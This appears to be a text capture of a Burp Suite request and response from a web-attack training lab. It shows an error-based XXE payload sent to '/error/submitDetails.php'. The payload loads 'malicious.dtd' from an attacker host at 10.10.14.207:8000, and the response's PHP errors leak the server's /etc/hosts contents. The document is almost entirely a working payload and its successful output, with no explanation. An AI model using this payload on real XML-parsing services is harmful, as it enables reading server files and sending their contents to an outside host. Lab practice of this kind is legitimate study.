 Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.198.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 238
9 Origin: http://10.129.13.187
10 Connection: keep-alive
11 Referer: http://10.129.13.187/
12
13 <?xml version="1.0"?>
<!DOCTYPE email [
14 <!ENTITY % remote SYSTEM
"http://10.10.14.207:8000/malicious.dtd">
15 %remote;
16 %error;
17 ]>
18 <root>
19 <name>
</name>
20 <tel>
</tel>
21 <email>
&nonExistingEntity;
</email>
22 <message>
</message>
23 </root>
Search 0 highlights
Response
Pretty Raw Hex Render \n
11 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference:
%nonExistingEntity; not found in
http://10.10.14.207:8000/malicious.dtd, line: 2 in <
b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /127.0.0.1
localhost
14 127.0.1.1 academy_webattacks_xxe
15
16 # The following lines are desirable for IPv6 capable
hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
22 <br />
23 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity
'nonExistingEntity' not defined in Entity, line: 9
in <b>
/var/www/html/error/submitDetails.php
Search 0 highlights